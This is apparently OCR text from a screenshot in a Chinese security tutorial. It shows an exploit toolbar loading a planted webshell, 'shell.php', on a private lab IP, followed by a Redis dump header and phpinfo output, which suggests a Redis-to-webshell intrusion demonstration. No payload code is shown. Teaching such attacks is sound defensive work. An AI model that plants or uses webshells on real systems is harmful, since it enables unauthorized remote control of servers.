 Load URL
http://192.168.63.130/shell.php
Split URL
Execute
Enable Post data
Enable Referrer
REDIS0007� redis-ver3.2.0� redis-bits� �ctime�b*X�used-mem�x� ��x
PHP Version 5.3.3
php
System
Linux localhost.localdomain 2.6.32-431.el6.i686 #1 SMP Fri Nov 22 00:26:36 UTC
2013 i686
Build Date
Aug 11 2016 20:23:45
Configure
Command
'./configure' '--build=i386-redhat-linux-gnu' '--host=i386-redhat-linux-gnu'
'--target=i686-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc'
系统安全运维